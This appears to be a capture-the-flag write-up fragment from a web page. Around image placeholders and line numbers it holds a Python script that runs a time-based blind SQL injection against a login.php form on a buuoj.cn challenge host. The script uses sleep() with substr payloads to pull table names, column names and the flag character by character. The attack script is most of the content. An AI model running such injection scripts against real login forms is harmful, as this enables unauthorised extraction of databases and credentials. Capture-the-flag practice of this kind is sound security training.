1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

|















import requests

import time

l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'

url = "http://2f326183-2993-42d8-8c8f-8635076e9a95.node5.buuoj.cn:81/login.php"

sql1 = "1' or if(substr((seLEct group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s',sleep(2),1)#"

sql2 = "1' or if(substr((seLEct group_concat(column_name) from information_schema.columns where table_name='fl4g'),%d,1)='%s',sleep(2),1)#"

sql3 = "1' or if(substr((seLEct group_concat(flag) from fl4g),%d,1)='%s',sleep(2),1)#"

flag = ''

for num in range(1,100):

for i in l:

data = {

'name' : sql3 % (num,i),使用占位符填入数据

'pass' : 'asdasd'

}

t = int(time.time())

r = requests.post(url = url , data = data , timeout = 5)

if int(time.time()) - t > 2:

flag += i

print("flag:",flag)

break

print("flag:",flag)

|